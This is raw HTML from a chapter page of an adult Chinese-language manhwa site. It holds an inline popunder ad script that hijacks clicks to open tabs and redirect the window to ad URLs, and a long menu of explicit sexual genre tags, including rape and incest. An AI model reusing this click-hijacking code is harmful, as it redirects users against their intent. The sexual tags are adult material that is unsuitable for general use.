

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanman18.com/manhwa/nuxingyouren/51
body_size: 16141
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">

      <meta name="language" content="en-us">
      <title>女性友人 - 第51話</title>
      <link rel="icon" type="image/png" href="/fav.png?v=1" sizes="128x128">
      <meta name="title" content="女性友人 - 第51話">
      <meta name="description" content="因為性癖被當變態的離婚男，像磁鐵般吸引了身邊眾多女人，多角關係來到了危險邊緣...！">
      <meta name="keywords" content="女性友人 第51話">
      <link rel="canonical" href="https://hanman18.com/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://hanman18.com/">
      <meta property="og:title" content="女性友人 - 第51話">
      <meta property="og:description" content="因為性癖被當變態的離婚男，像磁鐵般吸引了身邊眾多女人，多角關係來到了危險邊緣...！">
            <meta property="og:image" content="https://azminv2.hanman18.com/uploads/manga/nuxingyouren/cover/cover_250x350.jpg">
            <meta name="twitter:site" content="Manga18">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://hanman18.com/">
      <meta property="twitter:title" content="女性友人 - 第51話">
      <meta property="twitter:description" content="因為性癖被當變態的離婚男，像磁鐵般吸引了身邊眾多女人，多角關係來到了危險邊緣...！">
            <meta property="twitter:image" content="https://azminv2.hanman18.com/uploads/manga/nuxingyouren/cover/cover_250x350.jpg">
            <meta name="hilltopads-site-verification" content="b198c2db93a39eaa5866c953dd3a2379e84bea3f" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
      <link rel="stylesheet" type="text/css" href="/manga-club/ti-icons/css/themify-icons.css">
      <link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">
      <!-- Lib css-->
      <link rel='stylesheet' href='https://code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.min.css'>
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
      <link rel='stylesheet' href='/manga-club/css/animate.css'>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.css" />


      <!-- custom css -->
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/custom.css" />
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/responsive.css" />
      
      <!-- jquery -->
      <script src="https://code.jquery.com/jquery-2.2.3.js"></script> 


   </head>
   <body style="background: url('https://hanman18.com/bg.jpeg');">
 <style type="text/css">
  .divads {
    overflow: hidden;
    max-width: 100% !important;
  }
</style>
<style type="text/css">
  .img_flag{height:23px;}
  .mg_chapter{height: 50px;}
</style>
<!-- <script data-cfasync="false" async type="text/javascript" src="//chewsrompedhemp.com/fSDYn8mqzGJG8Rwq/35447"></script> -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70858554-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70858554-1');
</script>
  <body style="background: url('https://hanman18.com/bg.jpeg');">
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5041426,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>

      <div id="fb-root"></div>

      <div id="xtop"></div>
      <div class="iedu_header" id="menu_fixed">
      <div class="header_desktop hidden-xs">
         <div class="iedu_header__center">
            <div class="container">
               <div class="iedu_center__content">
                  <div class="logo">
                     <a href="/"><img src="/hanman18.png?v=1.1" alt="" style="height: 35px !important;" class="img-responsive"></a>
                  </div>
                  <div class="header_search">
                    <!-- <form action="list-manga" method="GET"> -->
                     <input type="text" name="search" placeholder="搜索..." class="search_complete">
                     <button type="submit" id='btnSearch'><span class="lnr lnr-magnifier"></span></button>
                     <!-- </form> -->
                  </div>
                  <div class="header_center__right">
                     <ul>
                       
                                                <li><a href="https://hanman18.com/login">Login</a></li>
                        <li class="iedu_register"><a href="https://hanman18.com/register">Register</a></li>
                                             </ul>
                  </div>
               </div>
            </div>
         </div>
         <div class="mg_menu header-bottom">
            <div class="container">
               <ul>
                  <li>
                     <a href="/" title="Read Manga Online For Free"><span class="lnr lnr-home"></span>&nbsp;&nbsp;主页</a>
                  </li>
                  <li>
                     <a href="/list-manga" title="Manga List">漫画列表</a>
                  </li>
                 <li>
                 
                   <!-- <li>
                     <a href="https://www.paypal.com/paypalme/anhnh228" title="Manga List">DONATE SUPPORT WEBSITE</a>
                  </li> -->
                  <li class="dropdownmenu">
                     <a href="#" title="Manga List - Genres: All">
                     Genres <i class="icofont-caret-right"></i>
                     </a>
                  </li>
                  <div class="sub-menu" style="display: none;">
                     <div class="container" style="background-color: white;">
                        <ul>
                                                     <li>
                              <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母</a>
                           </li>
                                                    <li>
